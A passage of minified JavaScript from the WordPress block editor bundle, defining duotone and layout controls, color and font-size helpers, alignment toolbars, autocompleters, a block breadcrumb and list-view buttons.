t="unset"===i?(0,a.createElement)(m.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"}):i?(0,a.createElement)(m.DuotoneSwatch,{values:i}):(0,a.createElement)(ul,{icon:Lb}),(0,a.createElement)(m.Dropdown,{popoverProps:{className:"block-editor-duotone-control__popover",headerTitle:(0,g.__)("Duotone"),isAlternate:!0},renderToggle:e=>{let{isOpen:n,onToggle:o}=e;return(0,a.createElement)(m.ToolbarButton,{showTooltip:!0,onClick:o,"aria-haspopup":"true","aria-expanded":n,onKeyDown:e=>{n||e.keyCode!==ku.DOWN||(e.preventDefault(),o())},label:(0,g.__)("Apply duotone filter"),icon:t})},renderContent:()=>(0,a.createElement)(m.MenuGroup,{label:(0,g.__)("Duotone")},(0,a.createElement)("div",{className:"block-editor-duotone-control__description"},(0,g.__)("Create a two-tone color effect without losing your original image.")),(0,a.createElement)(m.DuotonePicker,{colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:l,value:i,onChange:s}))})};const Ab=[];function Db(e){let{selector:t,id:n,colors:o}=e;return"unset"===o?(0,a.createElement)(mp,{selector:t}):(0,a.createElement)(a.Fragment,null,(0,a.createElement)(fp,{id:n,colors:o}),(0,a.createElement)(pp,{id:n,selector:t}))}function Ob(e){let{presetSetting:t,defaultSetting:n}=e;const o=!qo(n),r=qo(`${t}.custom`)||Ab,l=qo(`${t}.theme`)||Ab,i=qo(`${t}.default`)||Ab;return(0,a.useMemo)((()=>[...r,...l,...o?Ab:i]),[o,r,l,i])}function zb(e){var t;let{attributes:n,setAttributes:o}=e;const r=null==n?void 0:n.style,l=null==r||null===(t=r.color)||void 0===t?void 0:t.duotone,i=Ob({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),s=Ob({presetSetting:"color.palette",defaultSetting:"color.defaultPalette"}),c=!qo("color.custom"),u=!qo("color.customDuotone")||0===(null==s?void 0:s.length)&&c;return 0===(null==i?void 0:i.length)&&u?null:(0,a.createElement)(_o,{group:"block",__experimentalShareWithChildBlocks:!0},(0,a.createElement)(Rb,{duotonePalette:i,colorPalette:s,disableCustomDuotone:u,disableCustomColors:c,value:l,onChange:e=>{const t={...r,color:{...null==r?void 0:r.color,duotone:e}};o({style:t})}}))}Dd([Od]);const Fb=(0,d.createHigherOrderComponent)((e=>t=>{const n=(0,r.hasBlockSupport)(t.name,"color.__experimentalDuotone"),o=(0,p.useSelect)((e=>e(so).__unstableGetContentLockingParent(t.clientId)),[t.clientId]);return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(e,t),n&&!o&&(0,a.createElement)(zb,t))}),"withDuotoneControls");const Vb=(0,d.createHigherOrderComponent)((e=>t=>{var n,o,l;const s=(0,r.getBlockSupport)(t.name,"color.__experimentalDuotone"),u=null==t||null===(n=t.attributes)||void 0===n||null===(o=n.style)||void 0===o||null===(l=o.color)||void 0===l?void 0:l.duotone;if(!s||!u)return(0,a.createElement)(e,t);const p=`wp-duotone-${(0,d.useInstanceId)(e)}`,m=function(e,t){const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}(`.editor-styles-wrapper .${p}`,s),f=c()(null==t?void 0:t.className,p),g=(0,a.useContext)(nh.__unstableElementContext);return(0,a.createElement)(a.Fragment,null,g&&(0,a.createPortal)((0,a.createElement)(Db,{selector:m,id:p,colors:u}),g),(0,a.createElement)(e,i({},t,{className:f})))}),"withDuotoneStyles");(0,l.addFilter)("blocks.registerBlockType","core/editor/duotone/add-attributes",(function(e){return(0,r.hasBlockSupport)(e,"color.__experimentalDuotone")?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e})),(0,l.addFilter)("editor.BlockEdit","core/editor/duotone/with-editor-controls",Fb),(0,l.addFilter)("editor.BlockListBlock","core/editor/duotone/with-styles",Vb);const Hb="__experimentalLayout";function Gb(){var e,t;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=(0,p.useSelect)((e=>{var t;const{getSettings:n}=e(so);return null===(t=n().__experimentalFeatures)||void 0===t?void 0:t.useRootPaddingAwareAlignments}),[]),l=qo("layout")||{},{attributes:i={},name:a}=n,{layout:s}=i,{default:c}=(0,r.getBlockSupport)(a,Hb)||{},d=null!=s&&s.inherit||null!=s&&s.contentSize||null!=s&&s.wideSize?{...s,type:"constrained"}:s||c||{},m=[];var f,g;null!=l&&null!==(e=l.definitions)&&void 0!==e&&null!==(t=e[(null==d?void 0:d.type)||"default"])&&void 0!==t&&t.className&&m.push(null==l||null===(f=l.definitions)||void 0===f||null===(g=f[(null==d?void 0:d.type)||"default"])||void 0===g?void 0:g.className);return(null!=d&&d.inherit||null!=d&&d.contentSize||"constrained"===(null==d?void 0:d.type))&&o&&m.push("has-global-padding"),null!=d&&d.orientation&&m.push(`is-${(0,u.kebabCase)(d.orientation)}`),null!=d&&d.justifyContent&&m.push(`is-content-justification-${(0,u.kebabCase)(d.justifyContent)}`),null!=d&&d.flexWrap&&"nowrap"===d.flexWrap&&m.push("is-nowrap"),m}function Ub(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;const{attributes:o={},name:r}=t,{layout:l={},style:i={}}=o,a=null!=l&&l.inherit||null!=l&&l.contentSize||null!=l&&l.wideSize?{...l,type:"constrained"}:l||{},s=hl((null==a?void 0:a.type)||"default"),c=qo("layout")||{},u=qo("spacing.blockGap"),d=null!==u,p=null==s||null===(e=s.getLayoutStyle)||void 0===e?void 0:e.call(s,{blockName:r,selector:n,layout:l,layoutDefinitions:null==c?void 0:c.definitions,style:i,hasBlockGapSupport:d});return p}function Wb(e){let{setAttributes:t,attributes:n,name:o}=e;const{layout:l}=n,i=qo("layout"),s=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return t().supportsLayout}),[]),c=(0,r.getBlockSupport)(o,Hb,{}),{allowSwitching:u,allowEditing:d=!0,allowInheriting:f=!0,default:h}=c;if(!d)return null;const v=!(!f||!i||null!=l&&l.type&&"default"!==(null==l?void 0:l.type)&&"constrained"!==(null==l?void 0:l.type)&&(null==l||!l.inherit)),b=l||h||{},{inherit:_=!1,type:k="default",contentSize:y=null}=b;if(("default"===k||"constrained"===k)&&!s)return null;const E=hl(k),C=hl("constrained"),S=!b.type&&(y||_),w=!!_||!!y,B=e=>t({layout:e});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(hr,null,(0,a.createElement)(m.PanelBody,{title:(0,g.__)("Layout")},v&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ToggleControl,{className:"block-editor-hooks__toggle-control",label:(0,g.__)("Inner blocks use content width"),checked:"constrained"===(null==E?void 0:E.name)||w,onChange:()=>t({layout:{type:"constrained"===(null==E?void 0:E.name)||w?"default":"constrained"}}),help:"constrained"===(null==E?void 0:E.name)||w?(0,g.__)("Nested blocks use content width with options for full and wide widths."):(0,g.__)("Nested blocks will fill the width of this container. Toggle to constrain.")})),!_&&u&&(0,a.createElement)(jb,{type:k,onChange:e=>t({layout:{type:e}})}),E&&"default"!==E.name&&(0,a.createElement)(E.inspectorControls,{layout:b,onChange:B,layoutBlockSupport:c}),C&&S&&(0,a.createElement)(C.inspectorControls,{layout:b,onChange:B,layoutBlockSupport:c}))),!_&&E&&(0,a.createElement)(E.toolBarControls,{layout:b,onChange:B,layoutBlockSupport:c}))}function jb(e){let{type:t,onChange:n}=e;return(0,a.createElement)(m.ButtonGroup,null,gl.map((e=>{let{name:o,label:r}=e;return(0,a.createElement)(m.Button,{key:o,isPressed:t===o,onClick:()=>n(o)},r)})))}const $b=(0,d.createHigherOrderComponent)((e=>t=>{const{name:n}=t;return[(0,r.hasBlockSupport)(n,Hb)&&(0,a.createElement)(Wb,i({key:"layout"},t)),(0,a.createElement)(e,i({key:"edit"},t))]}),"withInspectorControls"),Kb=(0,d.createHigherOrderComponent)((e=>t=>{const{name:n,attributes:o,block:l}=t,s=(0,r.hasBlockSupport)(n,Hb),u=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return!!t().disableLayoutStyles})),m=s&&!u,f=(0,d.useInstanceId)(e),g=qo("layout")||{},h=(0,a.useContext)(nh.__unstableElementContext),{layout:v}=o,{default:b}=(0,r.getBlockSupport)(n,Hb)||{},_=null!=v&&v.inherit||null!=v&&v.contentSize||null!=v&&v.wideSize?{...v,type:"constrained"}:v||b||{},k=s?Gb(l):null,y=`.${(0,r.getBlockDefaultClassName)(n)}.wp-container-${f}`,E=null!==qo("spacing.blockGap");let C;if(m){var S;const e=hl((null==_?void 0:_.type)||"default");C=null==e||null===(S=e.getLayoutStyle)||void 0===S?void 0:S.call(e,{blockName:n,selector:y,layout:_,layoutDefinitions:null==g?void 0:g.definitions,style:null==o?void 0:o.style,hasBlockGapSupport:E})}const w=c()(null==t?void 0:t.className,{[`wp-container-${f}`]:m&&!!C},k);return(0,a.createElement)(a.Fragment,null,m&&h&&!!C&&(0,a.createPortal)((0,a.createElement)(yl,{blockName:n,selector:y,css:C,layout:_,style:null==o?void 0:o.style}),h),(0,a.createElement)(e,i({},t,{className:w})))}));function qb(e){let{clientId:t,stopEditingAsBlock:n}=e;const o=(0,p.useSelect)((e=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=e(so);return n(t)||o(t,!0)}),[t]);return(0,a.useEffect)((()=>{o||n()}),[o]),null}(0,l.addFilter)("blocks.registerBlockType","core/layout/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.layout)&&void 0!==t?t:{})||(0,r.hasBlockSupport)(e,Hb)&&(e.attributes={...e.attributes,layout:{type:"object"}}),e})),(0,l.addFilter)("editor.BlockListBlock","core/editor/layout/with-layout-styles",Kb),(0,l.addFilter)("editor.BlockEdit","core/editor/layout/with-inspector-controls",$b);const Yb=(0,d.createHigherOrderComponent)((e=>t=>{const{getBlockListSettings:n,getSettings:o}=(0,p.useSelect)(so),r=(0,a.useRef)(),{templateLock:l,isLockedByParent:s,isEditingAsBlocks:u}=(0,p.useSelect)((e=>{const{__unstableGetContentLockingParent:n,getTemplateLock:o,__unstableGetTemporarilyEditingAsBlocks:r}=e(so);return{templateLock:o(t.clientId),isLockedByParent:!!n(t.clientId),isEditingAsBlocks:r()===t.clientId}}),[t.clientId]),{updateSettings:d,updateBlockListSettings:f,__unstableSetTemporarilyEditingAsBlocks:h}=(0,p.useDispatch)(so),v=!s&&"contentOnly"===l,{__unstableMarkNextChangeAsNotPersistent:b,updateBlockAttributes:_}=(0,p.useDispatch)(so),k=(0,a.useCallback)((()=>{b(),_(t.clientId,{templateLock:"contentOnly"}),f(t.clientId,{...n(t.clientId),templateLock:"contentOnly"}),d({focusMode:r.current}),h()}),[t.clientId,r,d,f,n,b,_,h]);return v||u?(0,a.createElement)(a.Fragment,null,u&&!v&&(0,a.createElement)(qb,{clientId:t.clientId,stopEditingAsBlock:k}),(0,a.createElement)(_o,{group:"other"},(0,a.createElement)(m.ToolbarButton,{onClick:()=>{u&&!v?k():(b(),_(t.clientId,{templateLock:void 0}),f(t.clientId,{...n(t.clientId),templateLock:!1}),r.current=o().focusMode,d({focusMode:!0}),h(t.clientId))}},u&&!v?(0,g.__)("Done"):(0,g.__)("Modify"))),(0,a.createElement)(e,i({},t,{className:c()(t.className,u&&"is-content-locked-editing-as-blocks")}))):(0,a.createElement)(e,t)}),"withToolbarControls");(0,l.addFilter)("editor.BlockEdit","core/style/with-block-controls",Yb);const Qb="metadata";function Zb(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const n=(0,r.getBlockSupport)(e,"__experimentalMetadata");return!!(!0===n||null!=n&&n[t])}function Xb(e){var t;const n=(null===(t=e.style)||void 0===t?void 0:t.border)||{};return{className:Lh(e)||void 0,style:Bb({border:n})}}function Jb(e){const{colors:t}=Eh(),n=Xb(e),{borderColor:o}=e;if(o){const e=Ih({colors:t,namedColor:o});n.style.borderColor=e.color}return n}function e_(e){var t,n,o,r,l,i;const{backgroundColor:a,textColor:s,gradient:u,style:d}=e,p=kh("background-color",a),m=kh("color",s),f=Ah(u),g=f||(null==d||null===(t=d.color)||void 0===t?void 0:t.gradient);return{className:c()(m,f,{[p]:!g&&!!p,"has-text-color":s||(null==d||null===(n=d.color)||void 0===n?void 0:n.text),"has-background":a||(null==d||null===(o=d.color)||void 0===o?void 0:o.background)||u||(null==d||null===(r=d.color)||void 0===r?void 0:r.gradient),"has-link-color":null==d||null===(l=d.elements)||void 0===l||null===(i=l.link)||void 0===i?void 0:i.color})||void 0,style:Bb({color:(null==d?void 0:d.color)||{}})}}(0,l.addFilter)("blocks.registerBlockType","core/metadata/addMetaAttribute",(function(e){var t,n;return null!=e&&null!==(t=e.attributes)&&void 0!==t&&null!==(n=t.metadata)&&void 0!==n&&n.type||Zb(e,"name",!1)&&(e.attributes={...e.attributes,[Qb]:{type:"object"}}),e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/metadata/save-props",(function(e,t,n){return Zb(t)&&(e.metadata=n.metadata),e})),(0,l.addFilter)("blocks.registerBlockType","core/metadata/addLabelCallback",(function(e){return e.__experimentalLabel||Zb(e,"name",!1)&&(e.__experimentalLabel=(e,t)=>{let{context:n}=t;const{metadata:o}=e;if("list-view"===n&&null!=o&&o.name)return o.name}),e}));const t_={};function n_(e){const{backgroundColor:t,textColor:n,gradient:o}=e,r=qo("color.palette.custom")||[],l=qo("color.palette.theme")||[],i=qo("color.palette.default")||[],s=qo("color.gradients")||t_,c=(0,a.useMemo)((()=>[...r||[],...l||[],...i||[]]),[r,l,i]),u=(0,a.useMemo)((()=>[...(null==s?void 0:s.custom)||[],...(null==s?void 0:s.theme)||[],...(null==s?void 0:s.default)||[]]),[s]),d=e_(e);if(t){const e=bh(c,t);d.style.backgroundColor=e.color}if(o&&(d.style.background=Dh(u,o)),n){const e=bh(c,n);d.style.color=e.color}return d}function o_(e){const{style:t}=e;return{style:Bb({spacing:(null==t?void 0:t.spacing)||{}})}}function r_(e,t){var n;let o=(null==e||null===(n=e.style)||void 0===n?void 0:n.typography)||{};var r,l;t&&(o={...o,fontSize:jv({fontSize:null==e||null===(r=e.style)||void 0===r||null===(l=r.typography)||void 0===l?void 0:l.fontSize})});const i=Bb({typography:o}),a=null!=e&&e.fontFamily?`has-${(0,u.kebabCase)(e.fontFamily)}-font-family`:"";return{className:c()(a,zv(null==e?void 0:e.fontSize)),style:i}}function l_(e){const[t,n]=(0,a.useState)(e);return(0,a.useEffect)((()=>{e&&n(e)}),[e]),t}const i_=e=>{let[t,...n]=e;return t.toUpperCase()+n.join("")},a_=e=>(0,d.createHigherOrderComponent)((t=>n=>(0,a.createElement)(t,i({},n,{colors:e}))),"withCustomColorPalette"),s_=()=>(0,d.createHigherOrderComponent)((e=>t=>{const n=qo("color.palette.custom"),o=qo("color.palette.theme"),r=qo("color.palette.default"),l=(0,a.useMemo)((()=>[...n||[],...o||[],...r||[]]),[n,o,r]);return(0,a.createElement)(e,i({},t,{colors:l}))}),"withEditorColorPalette");function c_(e,t){const n=(0,u.reduce)(e,((e,t)=>({...e,..."string"==typeof t?{[t]:(0,u.kebabCase)(t)}:t})),{});return(0,d.compose)([t,e=>class extends a.Component{constructor(e){super(e),this.setters=this.createSetters(),this.colorUtils={getMostReadableColor:this.getMostReadableColor.bind(this)},this.state={}}getMostReadableColor(e){const{colors:t}=this.props;return function(e,t){const n=Rd(t),o=e=>{let{color:t}=e;return n.contrast(t)},r=Math.max(...e.map(o));return e.find((e=>o(e)===r)).color}(t,e)}createSetters(){return(0,u.reduce)(n,((e,t,n)=>{const o=i_(n),r=`custom${o}`;return e[`set${o}`]=this.createSetColor(n,r),e}),{})}createSetColor(e,t){return n=>{const o=_h(this.props.colors,n);this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps(e,t){let{attributes:o,colors:r}=e;return(0,u.reduce)(n,((e,n,l)=>{const i=bh(r,o[l],o[`custom${i_(l)}`]),a=t[l];return(null==a?void 0:a.color)===i.color&&a?e[l]=a:e[l]={...i,class:kh(n,i.slug)},e}),{})}render(){return(0,a.createElement)(e,i({},this.props,{colors:void 0},this.state,this.setters,{colorUtils:this.colorUtils}))}}])}function u_(e){return function(){const t=a_(e);for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];return(0,d.createHigherOrderComponent)(c_(o,t),"withCustomColors")}}function d_(){const e=s_();for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return(0,d.createHigherOrderComponent)(c_(n,e),"withColors")}const p_=[],m_=e=>{let[t,...n]=e;return t.toUpperCase()+n.join("")};var f_=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=(0,u.reduce)(t,((e,t)=>(e[t]=`custom${m_(t)}`,e)),{});return(0,d.createHigherOrderComponent)((0,d.compose)([(0,d.createHigherOrderComponent)((e=>t=>{const n=qo("typography.fontSizes")||p_;return(0,a.createElement)(e,i({},t,{fontSizes:n}))}),"withFontSizes"),e=>class extends a.Component{constructor(e){super(e),this.setters=this.createSetters(),this.state={}}createSetters(){return(0,u.reduce)(o,((e,t,n)=>(e[`set${m_(n)}`]=this.createSetFontSize(n,t),e)),{})}createSetFontSize(e,t){return n=>{const o=(0,u.find)(this.props.fontSizes,{size:Number(n)});this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps(e,t){let{attributes:n,fontSizes:r}=e;const l=(e,o)=>!t[o]||(n[o]?n[o]!==t[o].slug:t[o].size!==n[e]);if(!(0,u.some)(o,l))return null;const i=(0,u.reduce)((0,u.pickBy)(o,l),((e,t,o)=>{const l=n[o],i=Dv(r,l,n[t]);return e[o]={...i,class:zv(l)},e}),{});return{...t,...i}}render(){return(0,a.createElement)(e,i({},this.props,{fontSizes:void 0},this.state,this.setters))}}]),"withFontSizes")};var g_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M4 19.8h8.9v-1.5H4v1.5zm8.9-15.6H4v1.5h8.9V4.2zm-8.9 7v1.5h16v-1.5H4z"}));var h_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M16.4 4.2H7.6v1.5h8.9V4.2zM4 11.2v1.5h16v-1.5H4zm3.6 8.6h8.9v-1.5H7.6v1.5z"}));var v_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M11.1 19.8H20v-1.5h-8.9v1.5zm0-15.6v1.5H20V4.2h-8.9zM4 12.8h16v-1.5H4v1.5z"}));const b_=[{icon:g_,title:(0,g.__)("Align text left"),align:"left"},{icon:h_,title:(0,g.__)("Align text center"),align:"center"},{icon:v_,title:(0,g.__)("Align text right"),align:"right"}],__={position:"bottom right",isAlternate:!0};var k_=function(e){let{value:t,onChange:n,alignmentControls:o=b_,label:r=(0,g.__)("Align"),describedBy:l=(0,g.__)("Change text alignment"),isCollapsed:s=!0,isToolbar:c}=e;function d(e){return()=>n(t===e?void 0:e)}const p=(0,u.find)(o,(e=>e.align===t)),f=c?m.ToolbarGroup:m.ToolbarDropdownMenu,h=c?{isCollapsed:s}:{toggleProps:{describedBy:l},popoverProps:__};return(0,a.createElement)(f,i({icon:p?p.icon:(0,g.isRTL)()?v_:g_,label:r,controls:o.map((e=>{const{align:n}=e,o=t===n;return{...e,isActive:o,role:s?"menuitemradio":void 0,onClick:d(n)}}))},h))};const y_=e=>(0,a.createElement)(k_,i({},e,{isToolbar:!1})),E_=e=>(0,a.createElement)(k_,i({},e,{isToolbar:!0})),C_=()=>{};var S_={name:"blocks",className:"block-editor-autocompleters__block",triggerPrefix:"/",useItems(e){const{rootClientId:t,selectedBlockName:n}=(0,p.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlockName:n,getBlockInsertionPoint:o}=e(so),r=t();return{selectedBlockName:r?n(r):null,rootClientId:o().rootClientId}}),[]),[o,r,l]=Mp(t,C_),i=(0,a.useMemo)((()=>(e.trim()?rm(o,r,l,e):(0,u.orderBy)(o,["frecency"],["desc"])).filter((e=>e.name!==n)).slice(0,9)),[e,n,o,r,l]),s=(0,a.useMemo)((()=>i.map((e=>{const{title:t,icon:n,isDisabled:o}=e;return{key:`block-${e.id}`,value:e,label:(0,a.createElement)(a.Fragment,null,(0,a.createElement)(Du,{key:"icon",icon:n,showColors:!0}),t),isDisabled:o}}))),[i]);return[s]},allowContext(e,t){return!(/\S/.test(e)||/\S/.test(t))},getOptionCompletion(e){const{name:t,initialAttributes:n,innerBlocks:o}=e;return{action:"replace",value:(0,r.createBlock)(t,n,(0,r.createBlocksFromInnerBlocksTemplate)(o))}}},w_=window.wp.apiFetch,B_=n.n(w_);var I_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M7 5.5h10a.5.5 0 01.5.5v12a.5.5 0 01-.5.5H7a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM17 4H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V6a2 2 0 00-2-2zm-1 3.75H8v1.5h8v-1.5zM8 11h8v1.5H8V11zm6 3.25H8v1.5h6v-1.5z"}));var x_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"m7.3 9.7 1.4 1.4c.2-.2.3-.3.4-.5 0 0 0-.1.1-.1.3-.5.4-1.1.3-1.6L12 7 9 4 7.2 6.5c-.6-.1-1.1 0-1.6.3 0 0-.1 0-.1.1-.3.1-.4.2-.6.4l1.4 1.4L4 11v1h1l2.3-2.3zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"}));var T_={name:"links",className:"block-editor-autocompleters__link",triggerPrefix:"[[",options:async e=>{let t=await B_()({path:(0,mm.addQueryArgs)("/wp/v2/search",{per_page:10,search:e,type:"post",order_by:"menu_order"})});return t=t.filter((e=>""!==e.title)),t},getOptionKeywords(e){return[...e.title.split(/\s+/)]},getOptionLabel(e){return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(ul,{key:"icon",icon:"page"===e.subtype?I_:x_}),e.title)},getOptionCompletion(e){return(0,a.createElement)("a",{href:e.url},e.title)}};const N_=[];function P_(e){let{completers:t=N_}=e;const{name:n}=mo();return(0,a.useMemo)((()=>{let e=[...t,T_];return(n===(0,r.getDefaultBlockName)()||(0,r.getBlockSupport)(n,"__experimentalSlashInserter",!1))&&(e=[...e,S_]),(0,l.hasFilter)("editor.Autocomplete.completers")&&(e===t&&(e=e.map(u.clone)),e=(0,l.applyFilters)("editor.Autocomplete.completers",e,n)),e}),[t,n])}var M_=function(e){return(0,a.createElement)(m.Autocomplete,i({},e,{completers:P_(e)}))};var L_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M4.2 9h1.5V5.8H9V4.2H4.2V9zm14 9.2H15v1.5h4.8V15h-1.5v3.2zM15 4.2v1.5h3.2V9h1.5V4.2H15zM5.8 15H4.2v4.8H9v-1.5H5.8V15z"}));var R_=function(e){let{isActive:t,label:n=(0,g.__)("Toggle full height"),onToggle:o,isDisabled:r}=e;return(0,a.createElement)(m.ToolbarButton,{isActive:t,icon:L_,label:n,onClick:()=>o(!t),disabled:r})};const A_=()=>{};var D_=function(e){const{label:t=(0,g.__)("Change matrix alignment"),onChange:n=A_,value:o="center",isDisabled:r}=e,l=(0,a.createElement)(m.__experimentalAlignmentMatrixControl.Icon,{value:o});return(0,a.createElement)(m.Dropdown,{position:"bottom right",popoverProps:{isAlternate:!0},renderToggle:e=>{let{onToggle:n,isOpen:o}=e;return(0,a.createElement)(m.ToolbarButton,{onClick:n,"aria-haspopup":"true","aria-expanded":o,onKeyDown:e=>{o||e.keyCode!==ku.DOWN||(e.preventDefault(),n())},label:t,icon:l,showTooltip:!0,disabled:r})},renderContent:()=>(0,a.createElement)(m.__experimentalAlignmentMatrixControl,{hasFocusBorder:!1,onChange:n,value:o})})};var O_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"}));var z_=function(e){let{rootLabelText:t}=e;const{selectBlock:n,clearSelectedBlock:o}=(0,p.useDispatch)(so),{clientId:r,parents:l,hasSelection:i}=(0,p.useSelect)((e=>{const{getSelectionStart:t,getSelectedBlockClientId:n,getBlockParents:o}=e(so),r=n();return{parents:o(r),clientId:r,hasSelection:!!t().clientId}}),[]),s=t||(0,g.__)("Document");return(0,a.createElement)("ul",{className:"block-editor-block-breadcrumb",role:"list","aria-label":(0,g.__)("Block breadcrumb")},(0,a.createElement)("li",{className:i?void 0:"block-editor-block-breadcrumb__current","aria-current":i?void 0:"true"},i&&(0,a.createElement)(m.Button,{className:"block-editor-block-breadcrumb__button",variant:"tertiary",onClick:o},s),!i&&s,!!r&&(0,a.createElement)(ul,{icon:O_,className:"block-editor-block-breadcrumb__separator"})),l.map((e=>(0,a.createElement)("li",{key:e},(0,a.createElement)(m.Button,{className:"block-editor-block-breadcrumb__button",variant:"tertiary",onClick:()=>n(e)},(0,a.createElement)(jm,{clientId:e,maximumLength:35})),(0,a.createElement)(ul,{icon:O_,className:"block-editor-block-breadcrumb__separator"})))),!!r&&(0,a.createElement)("li",{className:"block-editor-block-breadcrumb__current","aria-current":"true"},(0,a.createElement)(jm,{clientId:r,maximumLength:35})))};const F_=()=>(0,a.createElement)(m.SVG,{xmlns:"https://www.w3.org/2000/svg",viewBox:"0 0 20 20"},(0,a.createElement)(m.Path,{d:"M7.434 5l3.18 9.16H8.538l-.692-2.184H4.628l-.705 2.184H2L5.18 5h2.254zm-1.13 1.904h-.115l-1.148 3.593H7.44L6.304 6.904zM14.348 7.006c1.853 0 2.9.876 2.9 2.374v4.78h-1.79v-.914h-.114c-.362.64-1.123 1.022-2.031 1.022-1.346 0-2.292-.826-2.292-2.108 0-1.27.972-2.006 2.71-2.107l1.696-.102V9.38c0-.584-.42-.914-1.18-.914-.667 0-1.112.228-1.264.647h-1.701c.12-1.295 1.307-2.107 3.066-2.107zm1.079 4.1l-1.416.09c-.793.056-1.18.342-1.18.844 0 .52.45.837 1.091.837.857 0 1.505-.545 1.505-1.256v-.515z"})),V_=e=>{let{style:t,className:n}=e;return(0,a.createElement)("div",{className:"block-library-colors-selector__icon-container"},(0,a.createElement)("div",{className:`${n} block-library-colors-selector__state-selection`,style:t},(0,a.createElement)(F_,null)))},H_=e=>{let{TextColor:t,BackgroundColor:n}=e;return e=>{let{onToggle:o,isOpen:r}=e;return(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarButton,{className:"components-toolbar__control block-library-colors-selector__toggle",label:(0,g.__)("Open Colors Selector"),onClick:o,onKeyDown:e=>{r||e.keyCode!==ku.DOWN||(e.preventDefault(),o())},icon:(0,a.createElement)(n,null,(0,a.createElement)(t,null,(0,a.createElement)(V_,null)))}))}};var G_=e=>{let{children:t,...n}=e;return V()("wp.blockEditor.BlockColorsStyleSelector",{alternative:"block supports API",since:"6.1",version:"6.3"}),(0,a.createElement)(m.Dropdown,{position:"bottom right",className:"block-library-colors-selector",contentClassName:"block-library-colors-selector__popover",renderToggle:H_(n),renderContent:()=>t})};var U_=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M13.8 5.2H3v1.5h10.8V5.2zm-3.6 12v1.5H21v-1.5H10.2zm7.2-6H6.6v1.5h10.8v-1.5z"}));const W_=ou(m.__experimentalTreeGridRow);function j_(e){let{isSelected:t,position:n,level:o,rowCount:r,children:l,className:s,path:u,...d}=e;const p=iu({isSelected:t,adjustScrolling:!1,enableAnimation:!0,triggerAnimationOnChange:u});return(0,a.createElement)(W_,i({ref:p,className:c()("block-editor-list-view-leaf",s),level:o,positionInSet:n,setSize:r},d),l)}var $_=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"}));function K_(e){let{onClick:t}=e;return(0,a.createElement)("span",{className:"block-editor-list-view__expander",onClick:e=>t(e,{forceToggle:!0}),"aria-hidden":"true"},(0,a.createElement)(ul,{icon:(0,g.isRTL)()?$_:O_}))}var q_=(0,a.forwardRef)((function(e,t){let{className:n,block:{clientId:o},onClick:r,onToggleExpanded:l,tabIndex:i,onFocus:s,onDragStart:u,onDragEnd:d,draggable:p}=e;const f=Um(o),g=Wm({clientId:o,context:"list-view"}),{isLocked:h}=rg(o);return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.Button,{className:c()("block-editor-list-view-block-select-button",n),onClick:r,onKeyDown:function(e){e.keyCode!==ku.ENTER&&e.keyCode!==ku.SPACE||r(e)},ref:t,tabIndex:i,onFocus:s,onDragStart:e=>{e.dataTransfer.clearData(),null==u||u(e)},onDragEnd:d,draggable:p,href:`#block-${o}`,"aria-hidden":!0},(0,a.createElement)(K_,{onClick:l}),(0,a.createElement)(Du,{icon:null==f?void 